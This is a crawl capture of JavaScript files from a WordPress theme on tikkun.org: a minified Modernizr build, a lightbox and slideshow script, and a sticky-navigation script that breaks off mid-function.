		$('#sticky-nav .container .nav-shelf .nav').append(mobilecat);
	}

	$('.homepage-slider').fadeTo(2000, 1);

	$('.countdown-content').hide();
	$('.countdown-content:first').show();
	$('.countdown-tabs li:first').addClass('active');
	$('.countdown-tabs li').click(function(event) {
	   	$('.countdown-tabs li').removeClass('active');
	    $(this).addClass('active');
	    $('.countdown-content').hide();

	    var selectTab = $(this).attr("data-tab");

	    $(selectTab).show();
	});

	var divs = $("#home-category-grid .tikkun-posts-by-top-tag, #rabbi-lerner-books .widget_media_image");
		for(var i = 0; i < divs.length; i+=3) {
		  divs.slice(i, i+3).wrapAll('<div class="row-fluid clearfix"></div>');
		}

	var strategydivs = $("#home-three-strategies .row-fluid aside");
		for(var i = 0; i < strategydivs.length; i+=2) {
		  strategydivs.slice(i, i+2).wrapAll('<div class="span4"></div>');
		}

	$("#home-how-to-activist aside.widget-5").after('</div><div class="row-fluid">');

});

--- FILE ---
content_type: application/javascript
request_url: https://www.tikkun.org/wp-content/themes/largo/js/modernizr.custom.js?ver=0.6.4
body_size: 11800
content:
/*! modernizr 3.6.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?[base64] !*/
!function(e,t,n){function r(e,t){return typeof e===t}function o(){var e,t,n,o,a,s,i;for(var l in x)if(x.hasOwnProperty(l)){if(e=[],t=x[l],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=r(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)s=e[a],i=s.split("."),1===i.length?Modernizr[i[0]]=o:(!Modernizr[i[0]]||Modernizr[i[0]]instanceof Boolean||(Modernizr[i[0]]=new Boolean(Modernizr[i[0]])),Modernizr[i[0]][i[1]]=o),b.push((o?"":"no-")+i.join("-"))}}function a(e){var t=T.className,n=Modernizr._config.classPrefix||"";if(w&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),w?T.className.baseVal=t:T.className=t)}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):w?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function i(e,t){return!!~(""+e).indexOf(t)}function l(){var e=t.body;return e||(e=s(w?"svg":"body"),e.fake=!0),e}function u(e,n,r,o){var a,i,u,c,d="modernizr",f=s("div"),p=l();if(parseInt(r,10))for(;r--;)u=s("div"),u.id=o?o[r]:d+(r+1),f.appendChild(u);return a=s("style"),a.type="text/css",a.id="s"+d,(p.fake?p:f).appendChild(a),p.appendChild(f),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(t.createTextNode(e)),f.id=d,p.fake&&(p.style.background="",p.style.overflow="hidden",c=T.style.overflow,T.style.overflow="hidden",T.appendChild(p)),i=n(f,e),p.fake?(p.parentNode.removeChild(p),T.style.overflow=c,T.offsetHeight):f.parentNode.removeChild(f),!!i}function c(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function d(e,t){return function(){return e.apply(t,arguments)}}function f(e,t,n){var o;for(var a in e)if(e[a]in t)return n===!1?e[a]:(o=t[e[a]],r(o,"function")?d(o,n||t):o);return!1}function p(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function m(t,n,r){var o;if("getComputedStyle"in e){o=getComputedStyle.call(e,t,n);var a=e.console;if(null!==o)r&&(o=o.getPropertyValue(r));else if(a){var s=a.error?"error":"log";a[s].call(a,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else o=!n&&t.currentStyle&&t.currentStyle[r];return o}function h(t,r){var o=t.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(p(t[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var a=[];o--;)a.push("("+p(t[o])+":"+r+")");return a=a.join(" or "),u("@supports ("+a+") { #modernizr { position: absolute; } }",function(e){return"absolute"==m(e,null,"position")})}return n}function g(e,t,o,a){function l(){d&&(delete B.style,delete B.modElem)}if(a=r(a,"undefined")?!1:a,!r(o,"undefined")){var u=h(e,o);if(!r(u,"undefined"))return u}for(var d,f,p,m,g,v=["modernizr","tspan","samp"];!B.style&&v.length;)d=!0,B.modElem=s(v.shift()),B.style=B.modElem.style;for(p=e.length,f=0;p>f;f++)if(m=e[f],g=B.style[m],i(m,"-")&&(m=c(m)),B.style[m]!==n){if(a||r(o,"undefined"))return l(),"pfx"==t?m:!0;try{B.style[m]=o}catch(y){}if(B.style[m]!=g)return l(),"pfx"==t?m:!0}return l(),!1}function v(e,t,n,o,a){var s=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+F.join(s+" ")+s).split(" ");return r(t,"string")||r(t,"undefined")?g(i,t,o,a):(i=(e+" "+k.join(s+" ")+s).split(" "),f(i,t,n))}function y(e,t,r){return v(e,n,n,t,r)}var b=[],x=[],S={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){x.push({name:e,fn:t,options:n})},addAsyncTest:function(e){x.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=S,Modernizr=new Modernizr;var C=S._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];S._prefixes=C;var T=t.documentElement,w="svg"===T.nodeName.toLowerCase();w||!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=b.elements;return"string"==typeof e?e.split(" "):e}function o(e,t){var n=b.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),b.elements=n+" "+e,u(t)}function a(e){var t=y[e[g]];return t||(t={},v++,e[g]=v,y[v]=t),t}function s(e,n,r){if(n||(n=t),d)return n.createElement(e);r||(r=a(n));var o;return o=r.cache[e]?r.cache[e].cloneNode():h.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!o.canHaveChildren||m.test(e)||o.tagUrn?o:r.frag.appendChild(o)}function i(e,n){if(e||(e=t),d)return e.createDocumentFragment();n=n||a(e);for(var o=n.frag.cloneNode(),s=0,i=r(),l=i.length;l>s;s++)o.createElement(i[s]);return o}function l(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return b.shivMethods?s(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(b,t.frag)}function u(e){e||(e=t);var r=a(e);return!b.shivCSS||c||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),d||l(e,r),e}var c,d,f="3.7.3",p=e.html5||{},m=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,h=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g="_html5shiv",v=0,y={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",c="hidden"in e,d=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){c=!0,d=!0}}();var b={elements:p.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:f,shivCSS:p.shivCSS!==!1,supportsUnknownElements:d,shivMethods:p.shivMethods!==!1,type:"default",shivDocument:u,createElement:s,createDocumentFragment:i,addElements:o};e.html5=b,u(t),"object"==typeof module&&module.exports&&(module.exports=b)}("undefined"!=typeof e?e:this,t);var E="Moz O ms Webkit",k=S._config.usePrefixes?E.toLowerCase().split(" "):[];S._domPrefixes=k;var z=function(){function e(e,t){var o;return e?(t&&"string"!=typeof t||(t=s(t||"div")),e="on"+e,o=e in t,!o&&r&&(t.setAttribute||(t=s("div")),t.setAttribute(e,""),o="function"==typeof t[e],t[e]!==n&&(t[e]=n),t.removeAttribute(e)),o):!1}var r=!("onblur"in t.documentElement);return e}();S.hasEvent=z,Modernizr.addTest("pointerevents",function(){var e=!1,t=k.length;for(e=Modernizr.hasEvent("pointerdown");t--&&!e;)z(k[t]+"pointerdown")&&(e=!0);return e}),Modernizr.addTest("cssgradients",function(){for(var e,t="background-image:",n="gradient(linear,left top,right bottom,from(#9f9),to(white));",r="",o=0,a=C.length-1;a>o;o++)e=0===o?"to ":"",r+=t+C[o]+"linear-gradient("+e+"left top, #9f9, white);";Modernizr._config.usePrefixes&&(r+=t+"-webkit-"+n);var i=s("a"),l=i.style;return l.cssText=r,(""+l.backgroundImage).indexOf("gradient")>-1}),Modernizr.addTest("multiplebgs",function(){var e=s("a").style;return e.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(e.background)}),Modernizr.addTest("opacity",function(){var e=s("a").style;return e.cssText=C.join("opacity:.55;"),/^0.55$/.test(e.opacity)}),Modernizr.addTest("rgba",function(){var e=s("a").style;return e.cssText="background-color:rgba(150,255,150,.5)",(""+e.backgroundColor).indexOf("rgba")>-1}),Modernizr.addTest("hsla",function(){var e=s("a").style;return e.cssText="background-color:hsla(120,40%,100%,.5)",i(e.backgroundColor,"rgba")||i(e.backgroundColor,"hsla")});var _="CSS"in e&&"supports"in e.CSS,N="supportsCSS"in e;Modernizr.addTest("supports",_||N);var j=function(){var t=e.matchMedia||e.msMatchMedia;return t?function(e){var n=t(e);return n&&n.matches||!1}:function(t){var n=!1;return u("@media "+t+" { #modernizr { position: absolute; } }",function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position}),n}}();S.mq=j;var P=S.testStyles=u;Modernizr.addTest("hiddenscroll",function(){return P("#modernizr {width:100px;height:100px;overflow:scroll}",function(e){return e.offsetWidth===e.clientWidth})}),Modernizr.addTest("touchevents",function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var r=["@media (",C.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");P(r,function(e){n=9===e.offsetTop})}return n});var A=function(){var e=navigator.userAgent,t=e.match(/w(eb)?osbrowser/gi),n=e.match(/windows phone/gi)&&e.match(/iemobile\/([0-9])+/gi)&&parseFloat(RegExp.$1)>=9;return t||n}();A?Modernizr.addTest("fontface",!1):P('@font-face {font-family:"font";src:url("https://")}',function(e,n){var r=t.getElementById("smodernizr"),o=r.sheet||r.styleSheet,a=o?o.cssRules&&o.cssRules[0]?o.cssRules[0].cssText:o.cssText||"":"",s=/src/i.test(a)&&0===a.indexOf(n.split(" ")[0]);Modernizr.addTest("fontface",s)}),P('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}',function(e){Modernizr.addTest("generatedcontent",e.offsetHeight>=6)});var F=S._config.usePrefixes?E.split(" "):[];S._cssomPrefixes=F;var R={elem:s("modernizr")};Modernizr._q.push(function(){delete R.elem});var B={style:R.elem.style};Modernizr._q.unshift(function(){delete B.style});var M=S.testProp=function(e,t,r){return g([e],n,t,r)};Modernizr.addTest("textshadow",M("textShadow","1px 1px")),S.testAllProps=v,S.testAllProps=y,Modernizr.addTest("cssanimations",y("animationName","a",!0)),Modernizr.addTest("backgroundsize",y("backgroundSize","100%",!0)),Modernizr.addTest("borderimage",y("borderImage","url() 1",!0)),Modernizr.addTest("borderradius",y("borderRadius","0px",!0)),Modernizr.addTest("boxshadow",y("boxShadow","1px 1px",!0)),function(){Modernizr.addTest("csscolumns",function(){var e=!1,t=y("columnCount");try{e=!!t,e&&(e=new Boolean(e))}catch(n){}return e});for(var e,t,n=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],r=0;r<n.length;r++)e=n[r].toLowerCase(),t=y("column"+n[r]),("breakbefore"===e||"breakafter"===e||"breakinside"==e)&&(t=t||y(n[r])),Modernizr.addTest("csscolumns."+e,t)}(),Modernizr.addTest("flexbox",y("flexBasis","1px",!0)),Modernizr.addTest("cssreflections",y("boxReflect","above",!0)),Modernizr.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&y("transform","scale(1)",!0)}),Modernizr.addTest("csstransforms3d",function(){return!!y("perspective","1px",!0)}),Modernizr.addTest("csstransitions",y("transition","all",!0)),o(),a(b),delete S.addTest,delete S.addAsyncTest;for(var D=0;D<Modernizr._q.length;D++)Modernizr._q[D]();e.Modernizr=Modernizr}(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/js/navis-slideshows.js?ver=1563403710
body_size: 12670
content:
(function() {
    var $ = jQuery;
    var attrs = [];

    // Easy function to check if a user is logged in
    // That way we can easily hide/toggle the wpadminbar when
    // a slideshow image is opened.
    function is_user_logged_in(){
        if($('#wpadminbar').length){
            return true;
        }
    }

    // bit to store whether the sticky nav was visible
    var sticky_nav_was_visible = false;

    // the sticky nav selector
    var sticky_nav_selector = '.sticky-nav-holder';

    // If the Largo sticky nav is visible, hide the sticky nav,
    // and remember that it was visible
    function maybeHideStickyNav() {
        $nav = $(sticky_nav_selector);

        // Largo uses the 'show' clas rather than jQuery .show()/.hide()
        if ($nav.hasClass('show')) {
            $nav.removeClass('show').hide();
            sticky_nav_was_visible = true;
        }
    }

    // If the Largo sticky nav was once visible, unhide it
    // otherwise, don't unhide it.
    function maybeShowStickyNav() {
        if (sticky_nav_was_visible) {
            $(sticky_nav_selector).addClass('show').show();
            sticky_nav_was_visible = false;
        }
    }

    // prevent page scrolling while modal is open
    function bodyStopScroll() {
        $('html, body').css({
            overflow: 'hidden',
            height: '100%'
        });
    }

    // allow page scrolling again
    function bodyStartScroll() {
        $('html, body').css({
            overflow: 'auto',
            height: 'auto'
        });
    }

    function createSlider($gallery, slide_num){

        var post_id = $gallery.attr('id'),
            post_id_clean = post_id.replace('slides-', ''),
            slick_opts = {
                adaptiveHeight: true,
                lazyLoad: 'progressive',
                dots: true,
                prevArrow: '<a class="slick-previous slick-navigation" href="#" title="Previous">Previous</a>',
                nextArrow: '<a class="slick-next slick-navigation" href="#" title="Next">Next</a>',
                initialSlide: slide_num
            };

        // Make the slider
        $gallery.slick(slick_opts);

        // If the slider is full size, allow the user to click to advance
        if ($gallery.hasClass('navis-full')){
            $gallery.find('.slick-slide').click(function(){
                $('.slick-next').trigger('click');
            });
        }

        // Distinguish between click or drag (drag >100ms)
        var valid_click = true;
        var delay = 100;

        // Sets the flag to false
        var drag = function(){
            valid_click = false;
        }

        var $target = $($gallery.find('img'));

        // mousedown, a global variable is set to the timeout function
        $target.mousedown( function(){
            cancel_click = setTimeout( drag, delay );
        })

        // mouseup, the timeout for drag is cancelled
        $target.mouseup( function(e){
            clearTimeout( cancel_click );

            if(valid_click){
                var $slider = $(e.target.closest('.navis-slideshow'));
                expandSlider($slider);
            }

            valid_click = true;
        })
    }

    function createGallery($gallery, slide_num){

        // Prep each image in the gallery
        // When the parent is clicked, create a slider
        $gallery.find('img').each(function(){
            var $this = $(this);
            var src = $this.data('lazy');
            var $parent = $this.parent();

            $parent.prepend('<div style="background-image:url(' + src + ');"></div>');
            $parent.click(function(){
                var $this = $(this);
                if ($this.closest('.largo-img-grid').length > 0){
                    $gallery.addClass('navis-slideshow').removeClass('largo-img-grid').addClass('navis-full');
                    // The parent index lets the slider know which image to show first
                    createSlider($gallery, $parent.index());
                    addCloseX($gallery);
                }
            });
        });


        //$gallery.slick(slick_opts);
    }

    function addCloseX($slider){
        $slider.prepend('<span class="navis-before">X</span>');
        $('.navis-before').click(function(){
            closeFull($slider);
        });
    }

    // Full-width function for small slideshows
    function expandSlider($slider){
        var full = 'navis-full';

        maybeHideStickyNav();
        bodyStopScroll();

        if (!$slider.hasClass(full)){
            $slider.addClass(full);
            $slider.slick('setPosition');

            addCloseX($slider);
        }

        // Without the timeout, the full-width slider will advance beyond the first slide...
        // ...because it thinks the click to expand is also the click to advance.
        setTimeout(function(){
            $slider.find('.slick-slide').click(function(){
                $('.slick-next').trigger('click');
            });
        },1000);
    };

    function closeSingle(gallery, attrs){
        $('.navis-before').remove(); // Removes close (X) button

        if (gallery.hasClass('navis-single') && attrs){
            var img = gallery.find('img');

            attrs.forEach( function(attr, index, attrs) {
                if ( typeof attr === 'undefined' ) {
                    attrs[index] = null;
                }
            });
            // Reset attributes
            img.attr('sizes', attrs[0]);
            img.attr('width', attrs[1]);
            img.attr('height', attrs[2]);
            gallery.attr('style', attrs[3]);
        }

        $('.navis-single').removeClass('navis-full navis-slideshow navis-single'); // Removes navis classes

        bodyStartScroll();
        maybeShowStickyNav();
    }

    function closeFull($slider){
        $('.navis-before').remove(); // Removes close (X) button
        $('.navis-full').removeClass('navis-full');

        // Check if the slider belongs to a single image or a gallery/slideshow/grid (true is for gallery)
        if($slider.hasClass('slick-slider')){
            $slider.slick('setPosition');

            // Check if the slider belongs to a gallery or a grid (true is for grid)
            if (!$slider.hasClass('none-up')){
                $slider.slick('unslick');
                $slider.removeClass('navis-slideshow').addClass('largo-img-grid');


                // Reconfigure grid view
                var $parent = $slider.find('>div');
                $parent.click(function(){
                    var $this = $(this);
                    if ($this.closest('.largo-img-grid').length > 0){
                        $slider.addClass('navis-slideshow').removeClass('largo-img-grid').addClass('navis-full');
                        createSlider($slider, $this.index());
                        addCloseX($slider);
                    }

                });
            }
        }
        // Unbind the click event so that small slideshows don't break
        $slider.find('.slick-slide').unbind('click');

        // Return images to original sizes
        closeSingle($slider, attrs);
    }

    $(document).ready(function() {
        // For single images, loop through each image on the page
        $('article.post img').each(function() {

            // If this is not already a slideshow
            var img = $(this);
            if ( img[0].hasAttribute('src') ){

                // When an image is clicked, add classes to the parent element to open the lightbox view
                img.click(function(){
                    var gallery = img.parent();

                    bodyStopScroll();

                    // Hide floating social buttons when lightbox view is opened, since
                    // the stacking order allows the social buttons to be on top of the lightbox
                    $('#floating-social-buttons').hide();

                    // If our gallery parent `wp-block-columns` has the `alignfull` class,
                    // let's add our `no-transform` class so our full image works as expected.
                    if(gallery.parent('alignfull') ){
                        $(gallery).closest('.alignfull').addClass('no-transform');
                    }

                    // If a user is logged in, let's hide the admin menu.
                    // That way it doesn't overlap the image.
                    if(is_user_logged_in()){
                        $('#wpadminbar').hide();
                    }

                    maybeHideStickyNav();

                    // If the image isn't linked
                    if (gallery[0].localName !== "a" && gallery.find('.navis-before').length == 0){
                        gallery.addClass('navis-slideshow navis-single navis-full');

                        // Add the close (X) button
                        gallery.prepend('<span class=\"navis-before\">X</span>');

                        // Save original attribute values, for use in closeSingle();
                        // order is important
                        attrs = [
                            img.attr('sizes'),
                            img.attr('width'),
                            img.attr('height'),
                            gallery.attr('style')
                        ];

                        // Adjust styles so images can expand to full width
                        gallery.css('max-width','100%');
                        img.removeAttr('width height sizes');

                        // Close the lightbox when the close (X) button is clicked
                        $('.navis-single .navis-before').click(function(){
                            closeSingle(gallery, attrs);

                            // If the gallery parent had `alignfull` class when we opened the lightbox,
                            // let's remove our `no-transform` supporter class
                            if(gallery.parent('alignfull')){
                                $(gallery).closest('.alignfull').removeClass('no-transform');
                            }

                            // If a user is logged in, we can go ahead and
                            // restore the admin menu when the lightbox is closed.
                            if(is_user_logged_in()){
                                $('#wpadminbar').show();
                            }

                            maybeShowStickyNav();

                        });
                    }
                });

            }
        });

        // For each gallery, convert to a grid if necessary
        $('.navis-slideshow').each(function() {
            var $gallery = $(this);
            var slide_num = 0;

            // 'none-up' is the slideshow setting (0 columns)
            if ($gallery.hasClass('none-up')){
                var post_id = $gallery.attr('id'),
                post_id_clean = post_id.replace('slides-', '');

                // Check for permalink
                if (window.location.hash) {
                    var search = new RegExp(post_id_clean, 'g');

                    if (search.test(window.location.hash.replace('#', ''))) {
                        var fragment = window.location.hash.replace(/^\#.*\//, '', 'gmi'),
                            slideNum = parseInt(fragment);

                        if (!isNaN(slideNum))
                            slide_num = slideNum - 1;
                    }
                }
                // Create a slider for the gallery
                createSlider($gallery, slide_num);
            } else {
                // If this gallery should have a grid layout, add the largo grid class
                $gallery.removeClass('navis-slideshow').addClass('largo-img-grid');
                createGallery($gallery, slide_num);
            }
        });
    });

    $(document).keyup(function(e) {
        var $slider = $('.navis-full');

        if (e.keyCode == 27) { // escape
            if ($slider.length > 0) {
                closeFull($slider);

                // If our slider's parent has `alignfull` class,
                // we'll want to remove our `no-transform` class to restore our transform properties
                // so `alignfull` looks correct
                if($slider.parent('alignfull')){
                    $slider.closest('.alignfull').removeClass('no-transform');
                }

                // If a user is logged in, we can go ahead and
                // restore the admin menu when the lightbox is closed.
                if(is_user_logged_in()){
                    $('#wpadminbar').show();
                }

            }
        }
    });
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.tikkun.org/wp-content/themes/tikkun/js/navigation.js?ver=0.6.4
body_size: 14080
content:
(function() {
  var $ = jQuery;

  var Navigation = function() {
    this.scrollTop = $(window).scrollTop();
    this.previousScroll = null;
    this.initialLoad = true;
    return this.init();
  };

  /*
   * This is a shim to cover for the case where a browser may or may not have scrollbars
   * @link https://github.com/jquery/jquery/issues/1729
   */
  Navigation.prototype.windowwidth = function() {
    return Math.max(window.outerWidth, $(window).width());
  }

  Navigation.prototype.init = function() {
    // Dropdowns on touch screens
    this.enableMobileDropdowns();

    // Stick navigation
    this.stickyNavEl = $('.sticky-nav-holder');
    this.stickyNavWrapper = $('.sticky-nav-wrapper');
    this.mainEl = $('#main');
    this.mainNavEl = $('#main-nav');

    if ( this.windowwidth() > 768) {
      this.stickyNavTransition();
    }

    // Bind events
    this.bindEvents();

    // Deal with long/wrapping navs
    setTimeout(this.navOverflow.bind(this), 0);

    // Sticky nav on small viewports
    this.responsiveNavigation();

    return this;
  };

  Navigation.prototype.enableMobileDropdowns = function () {
    // Touch enable the drop-down menus
    if (Modernizr.touch) {
      // iOS Safari works with touchstart, the rest work with click
      var mobileEvent = /Mobile\/.+Safari/.test(navigator.userAgent) ? 'touchstart' : 'click',
      // Open the drop down
      openMenu = false;

      // Call this to close the open menu
      var closeOpenMenu = function() {
        if (openMenu) {
          openMenu.removeClass('open');
          openMenu = false;
        }
      }

      // Close the open menu when the user taps elsewhere
      $('body').on(mobileEvent, closeOpenMenu);
    }
  };

  Navigation.prototype.bindEvents = function() {
    $(window).resize(this.navOverflow.bind(this));
    this.bindStickyNavEvents();
  };

  Navigation.prototype.bindStickyNavEvents = function() {
    var self = this;

    // This is so that we may apply styles to the navbar based on what options are set
    // This is used with some styles in less/inc/navbar-sticky.less
    $.each(Largo.sticky_nav_options, function(idx, opt) {
      if (opt)
        self.stickyNavEl.addClass(idx);
    });

    $(window).on('scroll', this.stickyNavScrollCallback.bind(this));
    $(window).on('resize', this.stickyNavResizeCallback.bind(this));

    this.stickyNavResizeCallback();
    this.stickyNavSetOffset();
  };

  // Hide the sticky nav if we're too close to the top of the page
  Navigation.prototype.stickyNavScrollTopHide = function() {
    if ($(window).scrollTop() <= this.mainEl.offset().top && this.mainNavEl.is(':visible')) {
      this.stickyNavEl.removeClass('show');
      clearTimeout(this.scrollTimeout);
      return true;
    }
  }

  Navigation.prototype.stickyNavResizeCallback = function() {
    if (
      this.windowwidth() <= 768 ||
      ( Largo.sticky_nav_options.main_nav_hide_article && ($('body').hasClass('single') || $('body').hasClass('page')) )
    ) {
      this.stickyNavEl.addClass('show');
      this.stickyNavEl.parent().css('height', this.stickyNavEl.outerHeight());
    } else if (
      Largo.sticky_nav_options.sticky_nav_display
    ) {
      this.stickyNavScrollTopHide();
      this.stickyNavEl.parent().css('height', '');
    } else {
      this.stickyNavEl.parent().css('height', '');
    }
    this.stickyNavSetOffset();
    this.stickyNavTransitionDone();
  };

  Navigation.prototype.stickyNavScrollCallback = function(event) {
    if ($(window).scrollTop() < 0 || ($(window).scrollTop() + $(window).outerHeight()) >= $(document).outerHeight()) {
      return;
    }

    var self = this,
        direction = this.scrollDirection(),
        callback, wait;

    // if the situation is such that we hide the sticky nav, do not continue on to show the sticky nav.
    if ( this.stickyNavScrollTopHide() ) {
      return;
    }

    this.stickyNavSetOffset();

    // Abort if the sticky nav is already showing, or if the page has not been scrolled
    if (this.stickyNavEl.hasClass( 'show' ) || !this.previousScroll ) {
      this.previousScroll = direction;
      return;
    }

    clearTimeout(this.scrollTimeout);

    // as we scroll, in either direction, make the sticky nav appear
    if (direction == 'up') {
      callback = this.stickyNavEl.addClass.bind(this.stickyNavEl, 'show'),
      wait = 100;
    } else if (direction == 'down') {
      callback = this.stickyNavEl.addClass.bind(this.stickyNavEl, 'show');
      wait = 100;
    }

    this.scrollTimeout = setTimeout(callback, wait);
    this.previousScroll = direction;
  };

  Navigation.prototype.scrollDirection = function() {
    var scrollTop = $(window).scrollTop(),
        direction;

    if (scrollTop > this.scrollTop)
      direction = 'down';
    else
      direction = 'up';

    this.scrollTop = scrollTop;
    return direction;
  };

  Navigation.prototype.stickyNavSetOffset = function() {
    if ($('body').hasClass('admin-bar')) {
      if ($(window).scrollTop() <= $('#wpadminbar').outerHeight()) {
        this.stickyNavEl.css('top', $('#wpadminbar').outerHeight());
      } else {
        this.stickyNavEl.css('top', '');
      }
    }
  };

  Navigation.prototype.responsiveNavigation = function() {
    var self = this;

    // Responsive navigation
    $('.navbar .toggle-nav-bar').each(function() {
      var toggleButton = $(this),
          navbar = toggleButton.closest('.navbar');

      // Support both touch and click events
      toggleButton.on('touchstart.toggleNav click.toggleNav', function(event) {
        // If it is a touch event, get rid of the click events.
        if (event.type == 'touchstart') {
          toggleButton.off('click.toggleNav');
        }

        navbar.toggleClass('open');
        $('html').addClass('nav-open');
        self.stickyNavSetOffset();
        navbar.find('.nav-shelf').css({
          top: self.stickyNavEl.position().top + self.stickyNavEl.outerHeight()
        });

        if (!navbar.hasClass('open')) {
          navbar.find('.nav-shelf li.open').removeClass('open');
          $('html').removeClass('nav-open');
        }

        return false;
      });

      // Secondary nav
      navbar.on('touchstart.toggleNav click.toggleNav', '.nav-shelf .caret', function(event) {
        if (toggleButton.css('display') == 'none')
          return false;

        if (event.type == 'touchstart') {
          navbar.off('click.toggleNav', '.nav-shelf .dropdown-toggle');
        }

        var li = $( event.target ).closest('li');

        if (!li.hasClass('open')) {
          navbar.find('.nav-shelf li.open').removeClass('open');
        }

        li.toggleClass('open');
        return false;
      });
    });
  };

  /**
   * On window resize, make sure nav doesn't overflow.
   * Put stuff in the overflow nav if it does.
   *
   * Event should fire enough that we can do one at a time
   * and be ok.
   *
   * @since Largo 0.5.1
   */
  Navigation.prototype.navOverflow = function() {
    var nav = $('#sticky-nav');

    if (!nav.is(':visible') || this.windowwidth() <= 768) {
      this.revertOverflow();
      return;
    }

    if ( ! this.windowwidth() <= 768 ) {
      $('html').removeClass('nav-open');
    }

    var shelf = nav.find('.nav-shelf'),
        button = nav.find('.toggle-nav-bar'),
        right = nav.find('.nav-right'),
        shelfWidth = shelf.outerWidth(),
        rightWidth = right.outerWidth(),
        caretWidth = nav.find('.caret').first().outerWidth(),
        windowWidth = this.windowwidth(),
        isMobile = button.is(':visible');

    if (!isMobile) {
      if (!this.stickyNavEl.hasClass('transitioning')) {
        this.stickyNavTransition();
      }

      /*
       * Calculate the width of the nav
       */
      var navWidth = 0;
      shelf.find('ul.nav > li').each( function() {
        if ($(this).is(':visible'))
          navWidth += $(this).outerWidth();
      });

      var overflow = shelf.find('ul.nav > li#menu-overflow.menu-item-has-children').last();

      if (!isMobile && navWidth > shelfWidth - rightWidth - caretWidth) {
        /*
         * If there is no "overflow" menu item, create one
         *
         * This is where you change the word from "More" to something else.
         */
        if (overflow.length == 0) {
          var overflowmenu ='<li id="menu-overflow" class="menu-item-has-children dropdown">' +
            '<a href="#" class="dropdown-toggle">' + Largo.sticky_nav_options.nav_overflow_label + '<b class="caret"></b></a>' +
            '<ul id="sticky-nav-overflow" class="dropdown-menu"></ul></li>';
          overflow = $(overflowmenu);
          overflow.find('a').click(function() { return false; });
          shelf.find('ul.nav > li.menu-item').last().after(overflow);
        }

        var li = shelf.find('ul.nav > li.menu-item').last();

        overflow.find('ul#sticky-nav-overflow').prepend(li);
        li.addClass('overflowed');
        li.data('shelfwidth', shelfWidth);
      } else if (overflow.length) {
        /*
         * Put items back on the main sticky menu and empty out the overflow nav menu if necessary.
         */
        var li = overflow.find('li').first();

        if (li.hasClass('overflowed')) {
          if (li.data('shelfwidth') < shelfWidth) {
            shelf.find('ul.nav > li.menu-item').last().after(li);

            // Remove the "More" menu if there are no items in it.
            if (overflow.find('ul li').length == 0) {
              overflow.remove();
            }
          }
        }
      }

      /*
       * Re-calculate the width of the nav after adding/removing overflow items.
       *
       * If the nav is still wrapping, call navOverflow again.
       */
      var navWidth = 0;
      shelf.find('ul.nav > li').each( function() {
        if ($(this).is(':visible'))
          navWidth += $(this).outerWidth();
      });
      shelfWidth = shelf.outerWidth(),
      rightWidth = right.outerWidth();

      if (!isMobile && navWidth > shelfWidth - rightWidth - caretWidth) {
        if (typeof this.navOverflowTimeout !== 'undefined')
          clearTimeout(this.navOverflowTimeout);
